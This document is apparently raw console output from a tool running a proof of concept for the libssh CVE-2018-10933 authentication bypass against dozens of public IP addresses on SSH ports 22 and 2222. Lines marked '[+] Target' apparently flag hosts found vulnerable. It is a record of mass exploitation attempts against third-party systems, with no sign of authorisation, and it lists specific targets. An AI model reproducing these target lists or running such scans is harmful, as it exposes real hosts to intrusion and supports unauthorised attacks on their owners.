 [11:43:13] [+] Target : 112.165.176.138:2222
[11:43:13] [INFO] running poc:'libssh CVE-2018-10933 target '14.33.193.16:2222'
[11:43:13] [+] Target : 106.249.240.26:2222
[11:43:13] [INFO] running poc:'libssh CVE-2018-10933 target '182.208.98.219:2222'
[11:43:14] [+] Target : 182.208.98.219:2222
[11:43:14] [INFO] running poc:'libssh CVE-2018-10933 target '87.245.120.27:22'
[11:43:15] [INFO] running poc:'libssh CVE-2018-10933 target '166.139.105.7:22'
[11:43:15] [+] Target : 203.238.11.250:2222
[11:43:15] [INFO] running poc:'libssh CVE-2018-10933 target '118.46.15.168:2222'
[11:43:16] [+] Target : 59.15.105.166:2222
[11:43:16] [INFO] running poc:'libssh CVE-2018-10933 target '184.242.180.104:22'
[11:43:16] [+] Target : 118.46.15.168:2222
[11:43:16] [INFO] running poc:'libssh CVE-2018-10933 target '198.23.224.247:22'
[11:43:18] [INFO] running poc:'libssh CVE-2018-10933 target '175.201.62.102:2222'
[11:43:21] [INFO] running poc:'libssh CVE-2018-10933 target '166.148.243.102:22'
[11:43:22] [+] Target : 121.138.172.197:2222
[11:43:22] [INFO] running poc:'libssh CVE-2018-10933 target '112.172.182.73:2222'
[11:43:24] [INFO] running poc:'libssh CVE-2018-10933 target '59.11.129.100:2222'
[11:43:24] [INFO] running poc:'libssh CVE-2018-10933 target '123.143.82.70:2222'
[11:43:25] [INFO] running poc:'libssh CVE-2018-10933 target '211.195.42.4:2222'
[11:43:25] [+] Target : 123.143.82.70:2222
[11:43:25] [INFO] running poc:'libssh CVE-2018-10933 target '175.208.102.23:2222
[11:43:26] [+] Target : 112.172.182.73:2222
[11:43:26] [INFO] running poc:'libssh CVE-2018-10933 target '121.130.123.167:222
[11:43:27] [+] Target : 175.208.102.23:2222
[11:43:27] [INFO] running poc:'libssh CVE-2018-10933 target '220.86.34.75:2222'
[11:43:27] [+] Target : 211.195.42.4:2222
[11:43:27] [INFO] running poc:'libssh CVE-2018-10933 target '183.97.56.91:2222'
[11:43:27] [+] Target : 121.130.123.167:2222
[11:43:27] [INFO] running poc:'libssh CVE-2018-10933 target '221.157.97.94:2222'
[11:43:28] [+] Target : 175.201.62.102:2222
[11:43:28] [INFO] running poc:'libssh CVE-2018-10933 target '112.220.228.116:2222'
[11:43:29] [+] Target : 220.86.34.75:2222
[11:43:29] [INFO] running poc:'libssh CVE-2018-10933 target '112.165.127.163:2222'
[11:43:29] [+] Target : 221.157.97.94:2222
[11:43:29] [+] Target : 59.11.129.100:2222
[11:43:29] [INFO] running poc:'libssh CVE-2018-10933 target '221.160.71.91:2222'
[11:43:29] [INFO] running poc:'libssh CVE-2018-10933 target '211.240.116.98:2222'
[11:43:29] [INFO] running poc:'libssh CVE-2018-10933 target '125.137.13.217:2222'
[11:43:29] [+] Target : 112.220.228.116:2222
[11:43:29] [INFO] running poc:'libssh CVE-2018-10933 target '14.39.157.25:2222'
[11:43:30] [+] Target : 211.240.116.98:2222
[11:43:30] [INFO] running poc:'libssh CVE-2018-10933 target '93.42.216.21:22'
[11:43:31] [+] Target : 125.137.13.217:2222
[11:43:31] [INFO] running poc:'libssh CVE-2018-10933 target '218.154.40.110:2222'